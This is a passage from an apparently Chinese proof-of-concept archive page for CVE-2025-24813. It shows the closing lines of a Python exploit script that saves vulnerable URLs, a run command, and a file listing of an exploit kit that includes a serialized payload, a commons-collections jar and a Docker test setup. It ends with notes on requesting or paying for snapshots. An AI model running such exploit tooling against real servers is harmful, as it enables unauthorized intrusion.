with open('vulnerable_urls.txt', 'w') as f:
for vuln_url in vulnerable_urls:
f.write(vuln_url + '\n')
print(f"[+] 漏洞URL已保存到 vulnerable_urls.txt")
print("="*50)
if __name__ == "__main__":
main()
```

脚本使用
```bash
python CVE_2025_24813.py
```
文件快照
[4.0K] /data/pocs/0b6102440f5fa539a171b9afaa054234cbbb65fb
├── [562K] commons-collections-3.2.1.jar
├── [1.5K] context.xml
├── [ 506] docker-compose.yml
├── [4.0K] exp
│ ├── [3.3K] CVE_2025_24813.py
│ ├── [3.6K] payload.ser
│ ├── [ 86] url.txt
│ └── [ 58] vulnerable_urls.txt
├── [9.9K] README.md
└── [169K] web.xml
1 directory, 9 files
备注
1. 建议优先通过来源进行访问。
2. 如果因为来源失效或无法访问,请发送邮箱到 f.jinxu#gmail.com 索取本地快照(把 # 换成 @)。
3. 神龙已为您对POC代码进行快照,为了长期维护,请考虑为本地POC付费,感谢您的支持。